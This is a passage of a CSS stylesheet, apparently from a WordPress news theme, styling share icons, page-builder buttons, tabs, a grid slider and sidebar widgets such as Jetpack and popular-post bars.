.td-s-s-64-reddit {
  background-position: -64px -256px;
}
.td-s-s-64-rss {
  background-position: -128px -256px;
}
.td-s-s-64-sharethis {
  background-position: -192px -256px;
}
.td-s-s-64-skype {
  background-position: -256px -256px;
}
.td-s-s-64-slashdot {
  background-position: -320px -256px;
}
.td-s-s-64-soundcloud {
  background-position: -384px -256px;
}
.td-s-s-64-spotify {
  background-position: 0 -320px;
}
.td-s-s-64-stackoverflow {
  background-position: -64px -320px;
}
.td-s-s-64-steam {
  background-position: -128px -320px;
}
.td-s-s-64-stumbleUpon {
  background-position: -192px -320px;
}
.td-s-s-64-tehnorati {
  background-position: -256px -320px;
}
.td-s-s-64-tumblr {
  background-position: -320px -320px;
}
.td-s-s-64-twitter {
  background-position: -384px -320px;
}
.td-s-s-64-viddler {
  background-position: 0 -384px;
}
.td-s-s-64-vimeo {
  background-position: -64px -384px;
}
.td-s-s-64-virb {
  background-position: -128px -384px;
}
.td-s-s-64-windows {
  background-position: -192px -384px;
}
.td-s-s-64-woordpress {
  background-position: -256px -384px;
}
.td-s-s-64-yahoo {
  background-position: -320px -384px;
}
.td-s-s-64-youtube {
  background-position: -384px -384px;
}
.td-s-s-64-zerply {
  background-position: -448px 0;
}
.td_text_with_title .td_mod_wrap p {
  top: -9px;
  position: relative;
}
.td_img_first .td_mod_wrap p {
  top: 0px;
  position: static;
}
dl.dl-horizontal,
dt,
dd {
  -webkit-margin-before: 0px !important;
  -webkit-margin-after: 0px !important;
  -webkit-margin-start: 0px;
  -webkit-margin-end: 0px;
}
body .wpb_alert {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  font-family: 'Ubuntu', sans-serif;
  font-size: 13px;
}
h3.ui-accordion-header a {
  font-family: 'Ubuntu', sans-serif;
  font-size: 13px;
  color: #4b4b4b;
  font-weight: 500;
  background: #f6f6f6;
  padding: 8px 15px 8px 30px !important;
  margin-bottom: 15px;
  -webkit-transition: background 0.4s;
  -moz-transition: background 0.4s;
  -o-transition: background 0.4s;
  transition: background 0.4s;
}
.ui-accordion-header-active a {
  background: #4db2ec !important;
  color: white !important;
}
div.ui-accordion-content {
  padding: 0px !important;
}
.wpb_button,
.form-submit input,
.wpcf7-submit {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-image: none;
  background: #4db2ec !important;
  color: white;
  border: none;
  text-shadow: none;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 14px;
  padding: 5px 12px 7px 12px !important;
  margin-bottom: 4px;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.wpb_button:hover,
.form-submit input:hover,
.wpcf7-submit:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.form-submit input,
.wpcf7-submit {
  height: 34px !important;
}
/* page builder buttons */
body .wpb_btn-primary {
  color: white;
  background: #33a0d0 !important;
}
body .wpb_btn-info {
  color: white;
  background: #63c6f2 !important;
}
body .wpb_btn-success {
  color: white;
  background: #75b840 !important;
}
body .wpb_btn-warning {
  color: white;
  background: #ffd74e !important;
}
body .wpb_btn-danger {
  color: white;
  background: #ec4d4d !important;
}
.wpb_btn-inverse {
  color: white;
  background: #4db2ec !important;
}
.more-link-wrap {
  display: inline-block;
}
.wpb_default,
#bbpress-forums .button {
  color: white;
  background: #4db2ec !important;
}
.wpb_gray {
  color: white;
  background: #777777 !important;
}
.wpb_black {
  color: white;
  background: #000000 !important;
}
.wpb_lime {
  color: white;
  background: #a4c400 !important;
}
.wpb_green {
  color: white;
  background: #60a917 !important;
}
.wpb_emerald {
  color: white;
  background: #008a00 !important;
}
.wpb_teal {
  color: white;
  background: #00aba9 !important;
}
.wpb_cobalt {
  color: white;
  background: #0050ef !important;
}
.wpb_blue {
  color: white;
  background: #0e70a8 !important;
}
.wpb_indigo {
  color: white;
  background: #6a00ff !important;
}
.wpb_violet {
  color: white;
  background: #aa00ff !important;
}
.wpb_pink {
  color: white;
  background: #f472d0 !important;
}
.wpb_magenta {
  color: white;
  background: #d80073 !important;
}
.wpb_crimson {
  color: white;
  background: #a20025 !important;
}
.wpb_red {
  color: white;
  background: #EC4D4D !important;
}
.wpb_orange {
  color: white;
  background: #fa6800 !important;
}
.wpb_amber {
  color: white;
  background: #f0a30a !important;
}
.wpb_yellow {
  color: white;
  background: #e3c800 !important;
}
.wpb_brown {
  color: white;
  background: #825a2c !important;
}
.wpb_olive {
  color: white;
  background: #6d8764 !important;
}
.wpb_steel {
  color: white;
  background: #647687 !important;
}
.wpb_mauve {
  color: white;
  background: #76608a !important;
}
.wpb_taupe {
  color: white;
  background: #87794e !important;
}
.wpb_cyan {
  color: white;
  background: #4DB2EC !important;
}
.wpb_size_small {
  font-size: 13px;
  padding: 2px 8px !important;
}
.wpb_size_large {
  font-size: 16px;
  padding: 10px 26px !important;
}
.wpb_default2 {
  box-shadow: 0 -3px 0 0 rgba(0, 0, 0, 0.2) inset;
}
.wpb_default2:hover {
  box-shadow: none;
}
.wpb_size_small2 {
  font-size: 13px;
  padding: 2px 8px !important;
  box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.2) inset;
}
.wpb_size_small2:hover {
  box-shadow: none;
}
.wpb_size_large2 {
  font-size: 16px;
  padding: 10px 26px !important;
  box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.2) inset;
}
.wpb_size_large2:hover {
  box-shadow: none;
}
.wpb_button_a:hover {
  text-decoration: none !important;
}
.wpb_button {
  display: inline-block;
}
/* tab navigation */
.ui-tabs {
  padding: 0px !important;
}
.ui-tabs-nav {
  *zoom: 1;
  border-bottom: 2px solid #4DB2EC;
  list-style: none;
  margin: 0px 0px 26px 0;
  padding: 0px !important;
}
.ui-tabs-nav:before,
.ui-tabs-nav:after {
  display: table;
  content: "";
  line-height: 0;
}
.ui-tabs-nav:after {
  clear: both;
}
.ui-tabs-nav li {
  float: left;
  margin: 0px !important;
  border-left: 1px solid white;
}
.ui-tabs-nav li:first-child {
  border-left: none !important;
}
.ui-tabs-nav a {
  font-family: 'Ubuntu', sans-serif;
  font-size: 13px;
  color: #4b4b4b;
  background: #f6f6f6;
  padding: 4px 15px 4px 15px !important;
  display: block;
  float: left;
}
.ui-tabs-nav a:hover {
  text-decoration: none !important;
}
.ui-tabs-nav .ui-tabs-active a {
  color: white ;
  background: #4db2ec !important;
}
/* tab content */
.wpb_tab {
  padding: 0px !important;
  background-color: transparent !important;
  margin-top: 12px;
}
/* one column tabs */
.span4 .ui-tabs-nav li {
  max-width: 50%;
}
.span4 .ui-tabs-nav a {
  white-space: normal;
}
/* vertical tabs */
.wpb_tour .ui-tabs-nav {
  width: 34.8% !important;
}
.wpb_tour .ui-tabs-nav li {
  width: 87% !important;
}
.wpb_tour .ui-tabs-panel {
  width: 65.2% !important;
}
.wpb_tour .ui-tabs-nav {
  background-image: none;
}
.span4 .wpb_tour .ui-tabs-nav ul {
  width: 100% !important;
}
.span4 .wpb_tour .ui-tabs-nav li {
  max-width: 100%;
}
.span4 .wpb_tour .ui-tabs-nav a {
  white-space: normal;
}
/* responsive phone */
@media (max-width: 480px) {
  .wpb_tour .ui-tabs-nav {
    width: 100% !important;
  }
  .wpb_tour .ui-tabs-nav li {
    width: 100% !important;
  }
  .wpb_tour .ui-tabs-panel {
    width: 100% !important;
  }
}
.wpb_video_wrapper iframe {
  width: 100% !important;
}
.td-page-wrap .wpcf7 {
  padding-bottom: 23px;
}
.wpcf7-text {
  width: 98%;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .wpcf7-text {
    width: 97%;
  }
}
@media (max-width: 767px) {
  .wpcf7-text {
    width: 96%;
  }
}
.wpcf7-textarea {
  width: 98%;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .wpcf7-textarea {
    width: 97%;
  }
}
@media (max-width: 767px) {
  .wpcf7-textarea {
    width: 96%;
  }
}
h4.wpb_toggle {
  font-family: 'Ubuntu', sans-serif;
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
}
.wpb_map_wraper {
  padding: 5px 0px 44px 0px;
}
/*  ----------------------------------------------------------------------------
   flickr
*/
.flickr_badge_image {
  display: inline-block;
  padding: 3px;
}
ol li {
  line-height: 24px;
}
.td_top_authors {
  padding-bottom: 23px;
}
.td_top_authors img {
  position: absolute;
  max-width: 70px;
}
.td_top_authors .item-details {
  margin-left: 85px;
  position: relative;
  height: 70px;
  top: 3px;
}
.td_top_authors .item-details span {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 11px;
  font-style: italic;
  line-height: 12px;
  color: white;
  padding: 2px 7px 3px 7px;
  margin-right: 10px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_top_authors .item-details span {
    display: inline-block;
  }
}
.td_top_authors .td-active {
  background-color: #fafafa;
}
.td_top_authors .td_mod_wrap {
  min-height: 70px;
  margin-bottom: 26px;
}
.td_top_authors .td_mod_wrap:hover {
  background-color: #fafafa;
  cursor: pointer;
}
.td_top_authors .td-authors-url {
  padding-top: 1px;
  /* responsive portrait tablet */
}
.td_top_authors .td-authors-url a {
  color: #d0d0d0;
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_top_authors .td-authors-url {
    display: none;
  }
}
.td_top_authors .td-authors-name a {
  padding-bottom: 4px;
  font-family: 'Ubuntu', sans-serif;
  font-size: 16px;
  color: #202020;
  line-height: 18px;
}
.td_top_authors .td-author-post-count {
  background-color: #878787;
}
.td_top_authors .td-author-comments-count {
  background-color: #a8a8a8;
}
/*  ----------------------------------------------------------------------------
    revolution slider
*/
.rev_slider_wrapper {
  padding: 0px !important;
}
.td_revolution_slider {
  z-index: 0;
}
.td_block_big_grid .td-big-grid-wrapper {
  display: inline-block;
}
.td_block_big_grid .td-big-grid-post-0 {
  overflow: hidden;
  width: 670px;
  height: 435px;
  background-color: #ffffff;
  border-right: 3px solid #ffffff;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td_block_big_grid .td-big-grid-post-0 {
    width: 745px;
    height: 483px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid .td-big-grid-post-0 {
    width: 493px;
    height: 321px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-grid-post-0 {
    width: 100%;
    height: auto;
    border-right: 0px;
    border-bottom: 4px solid #ffffff;
  }
}
.td_block_big_grid .td-big-grid-post-0 .entry-thumb {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-grid-post-0 .entry-thumb {
    width: 100%;
  }
}
.td_block_big_grid .td-big-grid-post-0 .td-sbig-title {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-grid-post-0 .td-sbig-title {
    padding: 5px 5px 8px 5px;
  }
}
.td_block_big_grid .td-big-grid-post-0 .thumb-wrap {
  width: 671px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td_block_big_grid .td-big-grid-post-0 .thumb-wrap {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid .td-big-grid-post-0 .thumb-wrap {
    width: 495px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-grid-post-0 .thumb-wrap {
    width: 100%;
  }
}
.td-big-grid-title a {
  font-size: 16px;
  line-height: 21px;
}
.td-big-grid-title .td-sbig-title-wrap {
  background-color: rgba(77, 178, 236, 0.7);
  display: inline-block;
  padding: 5px 5px 3px 5px;
  bottom: 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-title .td-sbig-title-wrap {
    padding: 1px 5px;
  }
}
.td-big-grid-post-1,
.td-big-grid-post-2 {
  border-bottom: 3px solid #ffffff;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-1,
  .td-big-grid-post-2 {
    border-bottom: 4px solid #ffffff;
  }
}
.td-big-grid-post-1,
.td-big-grid-post-2,
.td-big-grid-post-3 {
  overflow: hidden;
  width: 293px;
  height: 143px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-big-grid-post-1,
  .td-big-grid-post-2,
  .td-big-grid-post-3 {
    width: 326px;
    height: 159px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-big-grid-post-1,
  .td-big-grid-post-2,
  .td-big-grid-post-3 {
    height: 105px;
    width: 230px;
  }
}
@media (max-width: 767px) {
  .td-big-grid-post-1,
  .td-big-grid-post-2,
  .td-big-grid-post-3 {
    width: 100%;
    height: auto;
  }
}
.td-big-grid-post-1 .entry-thumb,
.td-big-grid-post-2 .entry-thumb,
.td-big-grid-post-3 .entry-thumb {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-1 .entry-thumb,
  .td-big-grid-post-2 .entry-thumb,
  .td-big-grid-post-3 .entry-thumb {
    width: 100%;
  }
}
@media (max-width: 1018px) and (min-width: 768px) {
  .td-big-grid-post-1 .td-sbig-title-wrap a,
  .td-big-grid-post-2 .td-sbig-title-wrap a,
  .td-big-grid-post-3 .td-sbig-title-wrap a {
    font-size: 16px !important;
    line-height: 15px;
  }
}
.td-big-grid-post-2,
.td-big-grid-post-3 {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-2,
  .td-big-grid-post-3 {
    width: 50%;
  }
}
.td-big-grid-post-2 .td-sbig-title-wrap,
.td-big-grid-post-3 .td-sbig-title-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-2 .td-sbig-title-wrap,
  .td-big-grid-post-3 .td-sbig-title-wrap {
    line-height: 16px;
    padding: 3px;
  }
}
.td-big-grid-post-2 a,
.td-big-grid-post-3 a {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-2 a,
  .td-big-grid-post-3 a {
    font-size: 12px !important;
    line-height: 12px;
  }
}
.td-big-grid-post-2 {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-2 {
    border-bottom: 0px;
  }
}
.td-big-grid-post-2 .td-sbig-title-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-2 .td-sbig-title-wrap {
    margin-right: 2px;
  }
}
.td-big-grid-post-2 .thumb-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-2 .thumb-wrap {
    border-right: 2px solid #ffffff;
  }
}
.td-big-grid-post-3 .thumb-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-3 .thumb-wrap {
    border-left: 2px solid #ffffff;
  }
}
.td-big-grid-post-3 .td-sbig-title-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-3 .td-sbig-title-wrap {
    margin-left: 2px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-grid-post-0,
  .td_block_big_grid .td-big-grid-post-1 {
    height: 260px;
  }
}
@media (max-width: 567px) {
  .td_block_big_grid .td-big-grid-post-0,
  .td_block_big_grid .td-big-grid-post-1 {
    height: 200px;
  }
}
@media (max-width: 467px) {
  .td_block_big_grid .td-big-grid-post-0,
  .td_block_big_grid .td-big-grid-post-1 {
    height: 130px;
  }
}
/** ios slider **/
.td_block_big_grid {
  position: relative;
  margin-bottom: 14px;
}
.td_block_big_grid .item {
  height: 435px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td_block_big_grid .item {
    height: 483px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid .item {
    height: 321px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid .item {
    height: auto;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid {
    height: 706px;
  }
}
@media (max-width: 567px) {
  .td_block_big_grid {
    height: 533px;
  }
}
@media (max-width: 467px) {
  .td_block_big_grid {
    height: 371px;
  }
}
@media (max-width: 337px) {
  .td_block_big_grid {
    height: 340px;
  }
}
.iosSlider.td_block_big_grid {
  height: 435px;
  margin-bottom: 48px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .iosSlider.td_block_big_grid {
    height: 483px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider.td_block_big_grid {
    height: 321px;
  }
}
@media (max-width: 767px) {
  .iosSlider.td_block_big_grid {
    height: auto;
  }
}
.iosSlider.td_block_big_grid.td_block_wrap {
  padding-bottom: 0;
}
.iosSlider.td_block_big_grid:hover .td-icon-left,
.iosSlider.td_block_big_grid:hover .td-icon-right {
  opacity: 0.6;
}
.iosSlider.td_block_big_grid .td-icon-left,
.iosSlider.td_block_big_grid .td-icon-right {
  padding: 20px;
  position: absolute;
  display: block;
  height: 50px;
  margin-top: -33px;
  top: 50%;
  font-size: 38px;
  color: #ffffff;
  font-weight: 300;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
  cursor: pointer;
}
.iosSlider.td_block_big_grid .td-icon-left:hover,
.iosSlider.td_block_big_grid .td-icon-right:hover {
  opacity: 1;
}
.iosSlider.td_block_big_grid .td-icon-left {
  left: 0px;
}
.iosSlider.td_block_big_grid .td-icon-right {
  right: 0px;
}
/*  ----------------------------------------------------------------------------
    widgets global
*/
.widget form {
  margin-bottom: 0px;
}
.widget ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
  position: relative;
  top: -17px;
}
.widget ul li > a {
  padding: 6px 10px 3px 12px;
}
.widget a {
  color: #4b4b4b;
}
.widget_rss .block-title a {
  color: #FFFFFF;
  padding-left: 0px;
}
.widget_rss .block-title img {
  padding-bottom: 3px;
}
.widget_rss ul {
  padding-top: 9px;
}
.widget_recent_entries,
.widget_archive,
.widget_categories,
.widget_nav_menu,
.widget_meta,
.widget_pages,
.widget_rss_links,
.widget_top-posts,
.widget_recent_comments {
  margin-bottom: 48px;
}
.widget_recent_entries .block-title,
.widget_archive .block-title,
.widget_categories .block-title,
.widget_nav_menu .block-title,
.widget_meta .block-title,
.widget_pages .block-title,
.widget_rss_links .block-title,
.widget_top-posts .block-title,
.widget_recent_comments .block-title {
  padding-bottom: 0px;
}
.widget_recent_entries a,
.widget_archive a,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_rss_links a,
.widget_top-posts a,
.widget_recent_comments a {
  display: block;
}
.widget_archive .block-title,
.widget_categories .block-title,
.widget_meta .block-title,
.widget_pages .block-title,
.widget_recent_entries .block-title,
.widget_rss .block-title {
  margin-bottom: 0px;
}
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_pages ul,
.widget_recent_entries ul,
.widget_rss ul {
  padding-bottom: 1px;
  position: relative;
  top: 6px;
}
.widget_archive ul li a,
.widget_categories ul li a,
.widget_meta ul li a,
.widget_pages ul li a,
.widget_recent_entries ul li a,
.widget_rss ul li a {
  padding: 9px 10px 0 12px;
}
.widget_archive ul li a .td-widget-no,
.widget_categories ul li a .td-widget-no,
.widget_meta ul li a .td-widget-no,
.widget_pages ul li a .td-widget-no,
.widget_recent_entries ul li a .td-widget-no,
.widget_rss ul li a .td-widget-no,
.widget_archive ul li a .td-cat-no,
.widget_categories ul li a .td-cat-no,
.widget_meta ul li a .td-cat-no,
.widget_pages ul li a .td-cat-no,
.widget_recent_entries ul li a .td-cat-no,
.widget_rss ul li a .td-cat-no {
  float: right;
}
.widget_archive select,
.widget_categories select,
.widget_meta select,
.widget_pages select,
.widget_recent_entries select,
.widget_rss select {
  background-color: #FCFCFC !important;
  border: 1px solid #F5F5F5 !important;
  margin-top: 26px;
  width: 100%;
  outline: none;
  margin-bottom: 1px;
}
.widget_archive .current_page_item a,
.widget_categories .current_page_item a,
.widget_meta .current_page_item a,
.widget_pages .current_page_item a,
.widget_recent_entries .current_page_item a,
.widget_rss .current_page_item a {
  color: #4db2ec;
}
.widget_archive .post-date,
.widget_categories .post-date,
.widget_meta .post-date,
.widget_pages .post-date,
.widget_recent_entries .post-date,
.widget_rss .post-date {
  padding-left: 12px;
  font: 'Ubuntu', sans-serif;
  font-style: italic;
  font-size: 12px;
  color: #CBCBCB;
  position: relative;
  top: -3px;
}
/*  ----------------------------------------------------------------------------
    custom menu default widget
*/
.widget_nav_menu {
  margin-bottom: 40px;
}
.widget_nav_menu ul {
  top: 0px;
}
.widget_nav_menu .block-title {
  margin-bottom: 10px;
}
.widget_nav_menu .sub-menu {
  padding-left: 12px;
}
/*  ----------------------------------------------------------------------------
    search
*/
.widget_search {
  margin-bottom: 48px;
}
.widget_search #s,
.widget_search #s:focus {
  background-color: #fcfcfc !important;
  height: 24px;
}
.widget_search .btn {
  position: absolute;
  right: 0px;
  height: 34px;
  padding-top: 5px !important;
  padding-bottom: 7px !important;
}
.td-widget-search-input {
  margin-bottom: 0px !important;
  width: 94%;
}
/*  ----------------------------------------------------------------------------
    categories
*/
.widget_categories .children {
  top: 0px;
  padding-left: 21px;
}
.widget_categories .current-cat > a {
  color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    calendar
*/
.widget_calendar {
  margin-bottom: 33px;
}
.widget_calendar table {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}
.widget_calendar td,
.widget_calendar td {
  padding: 10px;
  text-align: center;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .widget_calendar td,
  .widget_calendar td {
    padding: 5px;
  }
}
.widget_calendar td a {
  color: #4db2ec;
}
.widget_calendar caption {
  font-weight: bold;
  margin-bottom: 10px;
}
/*  ----------------------------------------------------------------------------
    menu widgets
*/
.widget_nav_menu .menu_icon {
  display: none;
}
/*  ----------------------------------------------------------------------------
    text widget
*/
.widget_text {
  margin-bottom: 43px;
}
.widget_text .block-title {
  margin-bottom: 17px;
}
.widget_text ul {
  list-style: disc url('images/icons/li.png');
  top: 0px;
}
/*  ----------------------------------------------------------------------------
    tag widget
*/
.widget_tag_cloud {
  margin-bottom: 43px;
}
/*  ----------------------------------------------------------------------------
    jetpack twitter
*/
.widget_twitter {
  margin-bottom: 31px;
}
.widget_twitter li {
  border-bottom: 1px solid #f2f2f2 !important;
  margin-bottom: 4px;
  padding-bottom: 5px;
  position: relative;
  top: -6px;
  font-size: 14px;
  line-height: 20px;
}
.widget_twitter li:last-child {
  border-bottom: none !important;
}
.widget_twitter a {
  color: #00aced;
  padding: 0px !important;
}
.widget_twitter .timesince {
  color: #cbcbcb;
  font-size: 12px;
  font-style: italic;
  display: block;
}
/*  ----------------------------------------------------------------------------
    jetpack facebook
*/
.widget_facebook_likebox {
  overflow: hidden;
  position: relative;
  margin-bottom: 15px;
}
.widget_facebook_likebox iframe {
  width: 105% !important;
  position: relative;
  left: -5px;
  height: 309px !important;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .widget_facebook_likebox iframe {
    height: 360px !important;
  }
}
@media (max-width: 767px) {
  .widget_facebook_likebox iframe {
    height: 310px !important;
  }
}
.widget_facebook_likebox .block-title {
  margin: 0px 0px 17px 0px;
}
.widget_facebook_likebox .block-title a {
  padding: 0px;
}
/*  ----------------------------------------------------------------------------
    jetpack smily face
*/
img#wpstats {
  display: none;
}
/*  ----------------------------------------------------------------------------
    jetpack subscription email
*/
.jetpack_subscription_widget {
  margin-bottom: 48px;
}
.jetpack_subscription_widget label {
  display: inline;
  padding: 0px !important;
  font-size: 20px;
}
.jetpack_subscription_widget .block-title {
  margin-bottom: 17px;
}
.jetpack_subscription_widget .block-title label {
  background: none;
}
.jetpack_subscription_widget p {
  margin: 0px 14px 21px 0px;
}
.jetpack_subscription_widget #subscribe-field {
  width: 100% !important;
  padding: 6px !important;
  margin-bottom: 5px;
}
.jetpack_subscription_widget input[type="submit"] {
  padding: 5px 12px !important;
  color: white !important;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-image: none;
  border: none;
  text-shadow: none;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 14px;
  padding: 5px 12px 7px 12px !important;
  margin-bottom: 4px;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
  display: inline-block;
  color: white;
  background: #4db2ec !important;
  margin-bottom: 0px;
}
.jetpack_subscription_widget input[type="submit"]:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
/*  ----------------------------------------------------------------------------
    jetpack widget-grofile avatar profile
*/
.widget-grofile {
  margin-bottom: 45px;
  text-align: center;
}
.widget-grofile .block-title {
  text-align: left;
}
.widget-grofile .grofile-thumbnail {
  height: 150px;
  width: 150px;
}
.widget-grofile .grofile-meta h4 {
  margin: 0px;
  text-transform: capitalize;
}
.widget-grofile h4 {
  margin: 5px !important;
}
.widget_jetpack_readmill_widget {
  margin-bottom: 42px;
}
/*  ----------------------------------------------------------------------------
    jetpack image
*/
.widget_image {
  margin-bottom: 37px;
}
.widget_image img {
  margin-top: 0px !important;
}
/*  ----------------------------------------------------------------------------
    jetpack rss
*/
.widget_rss {
  margin-bottom: 48px;
}
/*  ----------------------------------------------------------------------------
    most viewed bars
*/
.widget_most_viewed_bars {
  padding-bottom: 47px;
}
.widget_most_viewed_bars ul {
  width: 90% !important;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .widget_most_viewed_bars ul {
    width: 98% !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .widget_most_viewed_bars ul {
    width: 87% !important;
  }
}
@media (max-width: 767px) {
  .widget_most_viewed_bars ul {
    width: 95% !important;
  }
}
.widget_most_viewed_bars ul a {
  line-height: 21px !important;
}
.popular_posts_bars_comment_count_hold a {
  font-family: 'Ubuntu', sans-serif;
  font-size: 13px;
}
/*  ----------------------------------------------------------------------------
    recent comments
*/
.widget_recent_comments {
  margin-bottom: 23px;
}
.widget_recent_comments ul {
  top: -14px;
}
.widget_recent_comments li {
  padding: 3px 0px 6px 0px;
}
.widget_recent_comments .recentcomments {
  margin-left: 10px;
}
.widget_recent_comments .recentcomments .url {
  color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    tags
*/
.widget_tag_cloud .tagcloud a {
  background-color: #B3B3B3;
  color: white !important;
  font-family: 'PT Sans', sans-serif;
  font-size: 13px !important;
  font-weight: normal;
  margin: 0 2px 5px 0;
  padding: 1px 8px 3px;
  text-decoration: none !important;
  display: inline-block;
}
.widget_tag_cloud .tagcloud a:hover {
  background-color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    pages
*/
.widget_pages .current_page_parent > a {
  color: #4db2ec;
}
.wpb_tabs {
  margin-bottom: 0px;
}
.widget.socialbox {
  margin-bottom: 48px;
}
.socialbox-style-tutsflavor p {
  font-family: 'Open Sans', arial, sans-serif !important;
  font-size: 14px !important;
  font-weight: 700 !important;
  text-transform: uppercase;
  color: #545454 !important;
  display: none !important;
}
.socialbox-style-tutsflavor p span {
  font-weight: 600 !important;
}
.socialbox-style-tutsflavor a {
  border-radius: 0px !important;
  border: none !important;
  background-image: none !important;
  text-shadow: none !important;
  background-color: #eaeaea !important;
  text-transform: uppercase;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  font-size: 11px !important;
  font-weight: 700 !important;
  position: relative;
  top: 2px;
}
.socialbox {
  margin-top: 24px !important;
}
/* Large desktop */
@media (min-width: 1200px) {
  .socialbox-style-tutsflavor p {
    display: inline-block !important;
  }
}
.popular_posts_bars {
  display: block !important;
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  width: 100% !important;
  background: none !important;
  color: #333 !important;
  text-decoration: none !important;
  list-style: none !important;
  margin-bottom: 0.5em !important;
}
.popular_posts_bars .popular_posts_bars_li {
  display: block !important;
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  width: 100% !important;
  background: none !important;
  color: #333 !important;
  text-decoration: none !important;
  position: relative !important;
  overflow: visible !important;
  margin: 0 0 -6px 0 !important;
  padding: 15px 0 15px 5px !important;
  background: #ccc !important;
  background: rgba(200, 200, 200, 0.9) !important;
  width: 76% !important;
}
.popular_posts_bars .popular_posts_bars_li.popular_posts_bars_color_red {
  background: #f45 !important;
  background: rgba(255, 57, 65, 0.9) !important;
  width: 100% !important;
}
.popular_posts_bars .popular_posts_bars_li.popular_posts_bars_color_orange {
  background: #f74 !important;
  background: rgba(255, 103, 57, 0.9) !important;
  width: 95% !important;
}
.popular_posts_bars .popular_posts_bars_li.popular_posts_bars_color_yellow {
  background: #fd4 !important;
  background: rgba(255, 218, 57, 0.9) !important;
  width: 89% !important;
}
.popular_posts_bars .popular_posts_bars_li.popular_posts_bars_color_green {
  background: #cf5 !important;
  background: rgba(193, 241, 78, 0.9) !important;
  width: 84% !important;
}
.popular_posts_bars .popular_posts_bars_li.popular_posts_bars_color_blue {
  background: #3cf !important;
  background: rgba(29, 195, 246, 0.9) !important;
  width: 80% !important;
}
.popular_posts_bars .popular_posts_bars_li.popular_posts_bars_color_no-color {
  background: #ccc !important;
  background: rgba(200, 200, 200, 0.9) !important;
